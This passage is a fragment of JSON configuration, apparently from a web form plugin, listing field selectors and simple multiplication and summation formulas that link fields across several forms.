"]"},"491":{"total":["ok1sk"],"type":"number","key":"[id=\"field_p2lez\"]"},"495":{"total":["38q9x"],"type":"select","key":"[id=\"field_rkzou\"]"},"494":{"total":["6ffoc"],"type":"number","key":"[id=\"field_jz46k2\"]"},"496":{"total":["6ffoc"],"type":"number","key":"[id=\"field_y508r\"]"},"500":{"total":["oxmt3"],"type":"select","key":"[id=\"field_tnc3z\"]"},"499":{"total":["uh9wg"],"type":"number","key":"[id=\"field_iclul2\"]"},"501":{"total":["uh9wg"],"type":"number","key":"[id=\"field_sl1an\"]"},"483":{"total":["n34zh2"],"type":"number","key":"[id=\"field_ip9nm\"]"},"488":{"total":["n34zh2"],"type":"number","key":"[id=\"field_5axxx\"]"},"493":{"total":["n34zh2"],"type":"number","key":"[id=\"field_ok1sk\"]"},"498":{"total":["n34zh2"],"type":"number","key":"[id=\"field_6ffoc\"]"},"503":{"total":["n34zh2"],"type":"number","key":"[id=\"field_uh9wg\"]"},"476":{"total":["i1mfp"],"type":"number","key":"[id=\"field_gbbas\"]"},"477":{"total":["i1mfp"],"type":"number","key":"[id=\"field_lqwcj\"]"},"473":{"total":["eqlqh"],"type":"number","key":"[id=\"field_hbpx3\"]"},"474":{"total":["eqlqh"],"type":"number","key":"[id=\"field_e7y6n\"]"},"469":{"total":["1nnmv"],"type":"number","key":"[id=\"field_ncnhr\"]"},"470":{"total":["1nnmv"],"type":"number","key":"[id=\"field_798b1\"]"},"471":{"total":["1nnmv"],"type":"number","key":"[id=\"field_m9q3l\"]"}},"calc":{"8a9a8":{"calc":"[583]","calc_dec":"","calc_type":"text","form_id":"40","field_id":"585","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["583"]},"za3jl":{"calc":"[582]*[584]","calc_dec":"0","calc_type":"","form_id":"40","field_id":"586","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["582","584"]},"przwu4332":{"calc":"[586]+[587]","calc_dec":"0","calc_type":"","form_id":"40","field_id":"588","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["586","587"]},"a6ach":{"calc":"[970]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"972","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["970"]},"bciny":{"calc":"[969]*[971]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"973","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["969","971"]},"onm2x":{"calc":"[975]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"977","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["975"]},"pb7ds":{"calc":"[974]*[976]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"978","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["974","976"]},"imkeh":{"calc":"[980]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"982","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["980"]},"j3h66":{"calc":"[979]*[981]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"983","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["979","981"]},"yo52n":{"calc":"[985]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"987","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["985"]},"y0pfe":{"calc":"[984]*[986]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"988","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["984","986"]},"d651v":{"calc":"[990]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"992","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["990"]},"cw7iw":{"calc":"[989]*[991]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"993","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["989","991"]},"gh2oy":{"calc":"[995]","calc_dec":"","calc_type":"text","form_id":"52","field_id":"997","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["995"]},"v2zlz":{"calc":"[994]*[996]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"998","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["994","996"]},"przwu436442":{"calc":"[973]+[978]+[983]+[988]+[993]+[998]+[999]","calc_dec":"0","calc_type":"","form_id":"52","field_id":"1000","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["973","978","983","988","993","998","999"]},"lzon5":{"calc":"[938]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"940","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["938"]},"wwk61":{"calc":"[937]*[939]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"941","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["937","939"]},"5td08":{"calc":"[943]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"945","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["943"]},"twi00":{"calc":"[942]*[944]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"946","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["942","944"]},"7cj27":{"calc":"[948]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"950","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["948"]},"ffdqq":{"calc":"[947]*[949]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"951","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["947","949"]},"gvikr":{"calc":"[953]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"955","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["953"]},"f031l":{"calc":"[952]*[954]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"956","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["952","954"]},"p1u2m":{"calc":"[958]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"960","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["958"]},"kvf40":{"calc":"[957]*[959]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"961","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["957","959"]},"95me2":{"calc":"[963]","calc_dec":"","calc_type":"text","form_id":"51","field_id":"965","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["963"]},"gbdee":{"calc":"[962]*[964]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"966","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["962","964"]},"przwu43644":{"calc":"[946]+[951]+[956]+[961]+[966]+[967]","calc_dec":"0","calc_type":"","form_id":"51","field_id":"968","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["946","951","956","961","966","967"]},"w15un":{"calc":"[887]","calc_dec":"","calc_type":"text","form_id":"48","field_id":"889","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["887"]},"luow0":{"calc":"[886]*[888]","calc_dec":"0","calc_type":"","form_id":"48","field_id":"890","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["886","888"]},"gfn00":{"calc":"[892]","calc_dec":"","calc_type":"text","form_id":"48","field_id":"894","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["892"]},"wrufp":{"calc":"[891]*[893]","calc_dec":"0","calc_type":"","form_id":"48","field_id":"895","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["891","893"]},"tr6p2":{"calc":"[897]","calc_dec":"","calc_type":"text","form_id":"48","field_id":"899","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["897"]},"wjhpb":{"calc":"[896]*[898]","calc_dec":"0","calc_type":"","form_id":"48","field_id":"900","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["896","898"]},"przwu4363":{"calc":"[890]+[895]+[900]+[901]","calc_dec":"0","calc_type":"","form_id":"48","field_id":"902","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["890","895","900","901"]},"da3ty":{"calc":"[870]","calc_dec":"","calc_type":"text","form_id":"47","field_id":"872","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["870"]},"f0aif":{"calc":"[869]*[871]","calc_dec":"0","calc_type":"","form_id":"47","field_id":"873","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["869","871"]},"ynk27":{"calc":"[875]","calc_dec":"","calc_type":"text","form_id":"47","field_id":"877","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["875"]},"i6u91":{"calc":"[874]*[876]","calc_dec":"0","calc_type":"","form_id":"47","field_id":"878","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["874","876"]},"re180":{"calc":"[880]","calc_dec":"","calc_type":"text","form_id":"47","field_id":"882","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["880"]},"fc6ug":{"calc":"[879]*[881]","calc_dec":"0","calc_type":"","form_id":"47","field_id":"883","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["879","881"]},"przwu4362":{"calc":"[873]+[878]+[883]+[884]","calc_dec":"0","calc_type":"","form_id":"47","field_id":"885","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["873","878","883","884"]},"przwu43333":{"calc":"[1011]+[1012]","calc_dec":"0","calc_type":"","form_id":"55","field_id":"1013","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["1011","1012"]},"n71zi":{"calc":"[614]","calc_dec":"","calc_type":"text","form_id":"43","field_id":"616","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["614"]},"yhahl":{"calc":"[613]*[615]","calc_dec":"0","calc_type":"","form_id":"43","field_id":"617","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["613","615"]},"2hd4w":{"calc":"[619]","calc_dec":"","calc_type":"text","form_id":"43","field_id":"621","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["619"]},"3y4bx":{"calc":"[618]*[620]","calc_dec":"0","calc_type":"","form_id":"43","field_id":"622","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["618","620"]},"cqn6w":{"calc":"[624]","calc_dec":"","calc_type":"text","form_id":"43","field_id":"626","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["624"]},"1j0su":{"calc":"[623]*[625]","calc_dec":"0","calc_type":"","form_id":"43","field_id":"627","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["623","625"]},"przwu4352":{"calc":"[617]+[622]+[627]+[628]","calc_dec":"0","calc_type":"","form_id":"43","field_id":"629","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["617","622","627","628"]},"przwu43332":{"calc":"[1006]+[1007]+[1008]+[1009]","calc_dec":"0","calc_type":"","form_id":"54","field_id":"1010","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["1006","1007","1008","1009"]},"przwu4333":{"calc":"[1001]+[1002]+[1003]+[1004]","calc_dec":"0","calc_type":"","form_id":"53","field_id":"1005","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["1001","1002","1003","1004"]},"ukiul":{"calc":"[921]","calc_dec":"","calc_type":"text","form_id":"50","field_id":"923","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["921"]},"fe7ad":{"calc":"[920]*[922]","calc_dec":"0","calc_type":"","form_id":"50","field_id":"924","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["920","922"]},"zxf28":{"calc":"[926]","calc_dec":"","calc_type":"text","form_id":"50","field_id":"928","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["926"]},"w7fkg":{"calc":"[925]*[927]","calc_dec":"0","calc_type":"","form_id":"50","field_id":"929","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["925","927"]},"zly6q":{"calc":"[931]","calc_dec":"","calc_type":"text","form_id":"50","field_id":"933","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["931"]},"ful01":{"calc":"[930]*[932]","calc_dec":"0","calc_type":"","form_id":"50","field_id":"934","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["930","932"]},"przwu43652":{"calc":"[924]+[929]+[934]+[935]","calc_dec":"0","calc_type":"","form_id":"50","field_id":"936","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["924","929","934","935"]},"s50pi":{"calc":"[904]","calc_dec":"","calc_type":"text","form_id":"49","field_id":"906","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["904"]},"n795c":{"calc":"[903]*[905]","calc_dec":"0","calc_type":"","form_id":"49","field_id":"907","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["903","905"]},"cbpjj":{"calc":"[909]","calc_dec":"","calc_type":"text","form_id":"49","field_id":"911","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["909"]},"5whkz":{"calc":"[908]*[910]","calc_dec":"0","calc_type":"","form_id":"49","field_id":"912","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["908","910"]},"b7u6o":{"calc":"[914]","calc_dec":"","calc_type":"text","form_id":"49","field_id":"916","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["914"]},"mnhh0":{"calc":"[913]*[915]","calc_dec":"0","calc_type":"","form_id":"49","field_id":"917","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["913","915"]},"przwu4365":{"calc":"[907]+[912]+[917]+[918]","calc_dec":"0","calc_type":"","form_id":"49","field_id":"919","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["907","912","917","918"]},"24mcq":{"calc":"[853]","calc_dec":"","calc_type":"text","form_id":"46","field_id":"855","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["853"]},"e16r":{"calc":"[852]*[854]","calc_dec":"0","calc_type":"","form_id":"46","field_id":"856","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["852","854"]},"c7ia0":{"calc":"[858]","calc_dec":"","calc_type":"text","form_id":"46","field_id":"860","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["858"]},"nggii":{"calc":"[857]*[859]","calc_dec":"0","calc_type":"","form_id":"46","field_id":"861","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["857","859"]},"8xa85":{"calc":"[863]","calc_dec":"","calc_type":"text","form_id":"46","field_id":"865","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["863"]},"z8wgd":{"calc":"[862]*[864]","calc_dec":"0","calc_type":"","form_id":"46","field_id":"866","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["862","864"]},"przwu4353":{"calc":"[856]+[861]+[866]+[867]","calc_dec":"0","calc_type":"","form_id":"46","field_id":"868","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["856","861","866","867"]},"w2i7h":{"calc":"[602]","calc_dec":"","calc_type":"text","form_id":"42","field_id":"604","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["602"]},"37oge":{"calc":"[601]*[603]","calc_dec":"0","calc_type":"","form_id":"42","field_id":"605","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["601","603"]},"tijo3":{"calc":"[607]","calc_dec":"","calc_type":"text","form_id":"42","field_id":"609","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["607"]},"e3q40":{"calc":"[606]*[608]","calc_dec":"0","calc_type":"","form_id":"42","field_id":"610","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["606","608"]},"przwu4343":{"calc":"[605]+[610]+[611]","calc_dec":"0","calc_type":"","form_id":"42","field_id":"612","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["605","610","611"]},"3t336":{"calc":"[590]","calc_dec":"","calc_type":"text","form_id":"41","field_id":"592","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["590"]},"fshix":{"calc":"[589]*[591]","calc_dec":"0","calc_type":"","form_id":"41","field_id":"593","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["589","591"]},"x5gt4":{"calc":"[595]","calc_dec":"","calc_type":"text","form_id":"41","field_id":"597","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["595"]},"d4ijw":{"calc":"[594]*[596]","calc_dec":"0","calc_type":"","form_id":"41","field_id":"598","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["594","596"]},"przwu4342":{"calc":"[593]+[598]+[599]","calc_dec":"0","calc_type":"","form_id":"41","field_id":"600","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["593","598","599"]},"k17qu":{"calc":"[576]","calc_dec":"","calc_type":"text","form_id":"39","field_id":"578","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["576"]},"arebv":{"calc":"[575]*[577]","calc_dec":"0","calc_type":"","form_id":"39","field_id":"579","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["575","577"]},"przwu433":{"calc":"[579]+[580]","calc_dec":"0","calc_type":"","form_id":"39","field_id":"581","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["579","580"]},"gour7":{"calc":"[564]","calc_dec":"","calc_type":"text","form_id":"38","field_id":"566","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["564"]},"u947c":{"calc":"[563]*[565]","calc_dec":"0","calc_type":"","form_id":"38","field_id":"567","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["563","565"]},"tf4cj":{"calc":"[569]","calc_dec":"","calc_type":"","form_id":"38","field_id":"571","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["569"]},"pylih":{"calc":"[568]*[570]","calc_dec":"0","calc_type":"","form_id":"38","field_id":"572","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["568","570"]},"przwu43":{"calc":"[560]+[561]+[562]+[567]+[572]+[573]","calc_dec":"0","calc_type":"","form_id":"38","field_id":"574","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["560","561","562","567","572","573"]},"nmdvy":{"calc":"[549]","calc_dec":"","calc_type":"text","form_id":"37","field_id":"551","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["549"]},"j69hy":{"calc":"[548]*[550]","calc_dec":"0","calc_type":"","form_id":"37","field_id":"552","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["548","550"]},"b164e":{"calc":"[554]","calc_dec":"","calc_type":"text","form_id":"37","field_id":"556","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["554"]},"syu5n":{"calc":"[553]*[555]","calc_dec":"0","calc_type":"","form_id":"37","field_id":"557","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["553","555"]},"przwu42":{"calc":"[545]+[546]+[547]+[552]+[557]+[558]","calc_dec":"0","calc_type":"","form_id":"37","field_id":"559","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["545","546","547","552","557","558"]},"v0iks":{"calc":"[539]","calc_dec":"","calc_type":"text","form_id":"36","field_id":"541","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["539"]},"16pij":{"calc":"[538]*[540]","calc_dec":"","calc_type":"","form_id":"36","field_id":"542","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["538","540"]},"przwu3":{"calc":"[542]+[543]","calc_dec":"0","calc_type":"","form_id":"36","field_id":"544","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["542","543"]},"xoi22":{"calc":"[532]","calc_dec":"","calc_type":"text","form_id":"35","field_id":"534","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["532"]},"rvfq5":{"calc":"[531]*[533]","calc_dec":"0","calc_type":"","form_id":"35","field_id":"535","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["531","533"]},"przwu2":{"calc":"[535]+[536]","calc_dec":"0","calc_type":"","form_id":"35","field_id":"537","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["535","536"]},"gjeoh":{"calc":"[506]","calc_dec":"","calc_type":"text","form_id":"34","field_id":"508","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["506"]},"p8zll":{"calc":"[505]*[507]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"509","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["505","507"]},"csl82":{"calc":"[511]","calc_dec":"","calc_type":"text","form_id":"34","field_id":"513","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["511"]},"7yf6i":{"calc":"[510]*[512]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"514","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["510","512"]},"iyh8f":{"calc":"[516]","calc_dec":"","calc_type":"text","form_id":"34","field_id":"518","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["516"]},"tguwh":{"calc":"[515]*[517]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"519","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["515","517"]},"kio44":{"calc":"[521]","calc_dec":"","calc_type":"text","form_id":"34","field_id":"523","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["521"]},"713c5":{"calc":"[520]*[522]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"524","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["520","522"]},"cvhis":{"calc":"[450]*[900]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"525","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["450","900"]},"jzyaa":{"calc":"[526]","calc_dec":"","calc_type":"text","form_id":"34","field_id":"528","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["526"]},"c955z":{"calc":"[525]*[527]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"529","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["525","527"]},"n34zh3":{"calc":"[509]+[514]+[519]+[524]+[529]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"530","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["509","514","519","524","529"]},"yu2c":{"calc":"[480]","calc_dec":"","calc_type":"text","form_id":"33","field_id":"482","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["480"]},"ip9nm":{"calc":"[479]*[481]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"483","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["479","481"]},"htuqh":{"calc":"[485]","calc_dec":"","calc_type":"text","form_id":"33","field_id":"487","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["485"]},"5axxx":{"calc":"[484]*[486]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"488","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["484","486"]},"u6stb":{"calc":"[490]","calc_dec":"","calc_type":"text","form_id":"33","field_id":"492","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["490"]},"ok1sk":{"calc":"[489]*[491]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"493","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["489","491"]},"38q9x":{"calc":"[495]","calc_dec":"","calc_type":"text","form_id":"33","field_id":"497","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["495"]},"6ffoc":{"calc":"[494]*[496]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"498","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["494","496"]},"oxmt3":{"calc":"[500]","calc_dec":"","calc_type":"text","form_id":"33","field_id":"502","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["500"]},"uh9wg":{"calc":"[499]*[501]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"503","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["499","501"]},"n34zh2":{"calc":"[483]+[488]+[493]+[498]+[503]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"504","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["483","488","493","498","503"]},"i1mfp":{"calc":"[476]+[477]","calc_dec":"","calc_type":"","form_id":"32","field_id":"478","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["476","477"]},"eqlqh":{"calc":"[473]+[474]","calc_dec":"","calc_type":"","form_id":"31","field_id":"475","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["473","474"]},"1nnmv":{"calc":"[469]+[470]+[471]","calc_dec":"0","calc_type":"","form_id":"30","field_id":"472","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["469","470","471"]}},"fieldKeys":{"583":"[id=\"field_jd5wq\"]","582":"[id=\"field_7dxjq332\"]","584":"[id=\"field_iqehl\"]","586":"[id=\"field_za3jl\"]","587":"[id=\"field_uxajs3\"]","970":"[id=\"field_m9iah\"]","969":"[id=\"field_7dxjq36442\"]","971":"[id=\"field_pzr2s\"]","975":"[id=\"field_epmcg\"]","974":"[id=\"field_uxajs6442\"]","976":"[id=\"field_8hkt4\"]","980":"[id=\"field_wtp01\"]","979":"[id=\"field_29l8v442\"]","981":"[id=\"field_tjhzl\"]","985":"[id=\"field_y25v0\"]","984":"[id=\"field_6xq7c442\"]","986":"[id=\"field_xs176\"]","990":"[id=\"field_98laj\"]","989":"[id=\"field_8klwy32\"]","991":"[id=\"field_vxu6w\"]","995":"[id=\"field_m88ky\"]","994":"[id=\"field_72dlk32\"]","996":"[id=\"field_odz7j\"]","973":"[id=\"field_bciny\"]","978":"[id=\"field_pb7ds\"]","983":"[id=\"field_j3h66\"]","988":"[id=\"field_y0pfe\"]","993":"[id=\"field_cw7iw\"]","998":"[id=\"field_v2zlz\"]","999":"[id=\"field_tgqk032\"]","938":"[id=\"field_3asm1\"]","937":"[id=\"field_7dxjq3644\"]","939":"[id=\"field_7xw34\"]","943":"[id=\"field_5096v\"]","942":"[id=\"field_uxajs644\"]","944":"[id=\"field_vpcre\"]","948":"[id=\"field_fqc72\"]","947":"[id=\"field_29l8v44\"]","949":"[id=\"field_9h4a8\"]","953":"[id=\"field_rffve\"]","952":"[id=\"field_6xq7c44\"]","954":"[id=\"field_tqcw4\"]","958":"[id=\"field_xj2dw\"]","957":"[id=\"field_8klwy3\"]","959":"[id=\"field_1iak6\"]","963":"[id=\"field_chp1z\"]","962":"[id=\"field_72dlk3\"]","964":"[id=\"field_q6x1p\"]","946":"[id=\"field_twi00\"]","951":"[id=\"field_ffdqq\"]","956":"[id=\"field_f031l\"]","961":"[id=\"field_kvf40\"]","966":"[id=\"field_gbdee\"]","967":"[id=\"field_tgqk03\"]","887":"[id=\"field_hwakq\"]","886":"[id=\"field_7dxjq363\"]","888":"[id=\"field_osmff\"]","892":"[id=\"field_1x4zw\"]","891":"[id=\"field_uxajs63\"]","893":"[id=\"field_uv64x\"]","897":"[id=\"field_cgzy6\"]","896":"[id=\"field_29l8v3\"]","898":"[id=\"field_veyf\"]","890":"[id=\"field_luow0\"]","895":"[id=\"field_wrufp\"]","900":"[id=\"field_wjhpb\"]","901":"[id=\"field_6xq7c3\"]","870":"[id=\"field_kd9na\"]","869":"[id=\"field_7dxjq362\"]","871":"[id=\"field_ftnju\"]","875":"[id=\"field_vp6mt\"]","874":"[id=\"field_uxajs62\"]","876":"[id=\"field_zbn95\"]","880":"[id=\"field_1x34r\"]","879":"[id=\"field_29l8v2\"]","881":"[id=\"field_j1evf\"]","873":"[id=\"field_f0aif\"]","878":"[id=\"field_i6u91\"]","883":"[id=\"field_fc6ug\"]","884":"[id=\"field_6xq7c2\"]","1011":"[id=\"field_7dxjq3333\"]","1012":"[id=\"field_uxajs332\"]","614":"[id=\"field_mprw8\"]","613":"[id=\"field_7dxjq352\"]","615":"[id=\"field_2lh5n\"]","619":"[id=\"field_ugf5u\"]","618":"[id=\"field_uxajs52\"]","620":"[id=\"field_um4cy\"]","624":"[id=\"field_5fusq\"]","623":"[id=\"field_demwj2\"]","625":"[id=\"field_wnsny\"]","617":"[id=\"field_yhahl\"]","622":"[id=\"field_3y4bx\"]","627":"[id=\"field_1j0su\"]","628":"[id=\"field_myfmw2\"]","1006":"[id=\"field_7dxjq3332\"]","1007":"[id=\"field_uxajs33\"]","1008":"[id=\"field_awcqz2\"]","1009":"[id=\"field_t0lfm2\"]","1001":"[id=\"field_7dxjq333\"]","1002":"[id=\"field_uxajs32\"]","1003":"[id=\"field_awcqz\"]","1004":"[id=\"field_t0lfm\"]","921":"[id=\"field_y5445\"]","920":"[id=\"field_7dxjq3652\"]